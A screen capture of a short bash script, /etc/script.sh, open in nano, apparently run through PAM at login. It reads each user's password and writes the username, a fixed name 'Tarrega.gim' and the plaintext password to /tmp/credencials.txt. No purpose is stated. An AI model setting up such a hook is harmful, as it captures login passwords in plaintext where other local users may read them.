 GNU nano 4.8 /etc/script.sh
#!/bin/bash
read password
u="$PAM_USER"
usuari=${u::-12}
echo "$usuari" > /tmp/credencials.txt
echo "Tarrega.gim" >> /tmp/credencials.txt
echo "$password" >> /tmp/credencials.txt